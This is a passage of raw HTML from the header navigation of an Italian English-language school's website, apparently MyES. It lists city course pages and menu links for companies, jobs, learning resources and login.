<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4246" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-6267" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li id="jet-mega-menu-item-81385" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-185265" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li id="jet-mega-menu-item-4248" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-139903" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li id="jet-mega-menu-item-139899" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li id="jet-mega-menu-item-139902" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-139905" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li id="jet-mega-menu-item-139901" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li id="jet-mega-menu-item-139900" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-4852" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-sticky-header wgl-sticky-element' data-style="standard"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
